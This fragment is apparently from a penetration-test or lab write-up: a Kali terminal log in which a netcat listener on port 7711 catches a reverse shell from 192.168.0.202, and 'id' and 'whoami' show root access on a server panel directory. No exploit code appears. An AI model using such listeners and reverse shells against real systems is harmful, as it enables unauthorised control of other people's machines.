 ┌──(kali㉿kali)-[~/tg/2-DDD4]
└─$ nc -lvnp 7711
listening on [any] 7711 ...
connect to [192.168.0.12] from (UNKNOWN) [192.168.0.202] 46906
bash: 无法设定终端进程组(2350): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@host123:/www/server/panel# id
id
uid=0(root) gid=0(root) 组=0(root)
root@host123:/www/server/panel# whoami
whoami
root
root@host123:/www/server/panel#